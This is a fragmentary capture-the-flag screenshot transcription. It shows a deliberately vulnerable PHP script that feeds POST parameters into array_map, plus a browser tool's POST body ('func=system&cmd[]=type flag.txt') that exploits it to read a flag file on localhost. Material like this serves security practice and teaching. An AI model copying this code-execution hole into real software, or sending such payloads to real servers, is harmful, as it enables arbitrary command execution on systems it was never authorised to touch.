 <?php
highlight_file(__FILE__);
$a = $_POST['func'];
$b = $_POST['cmd'];
$c = array_map($a,$b);
flag{Hello World}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://localhost/(ps)PHP/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
func=system&cmd[]=type flag.txt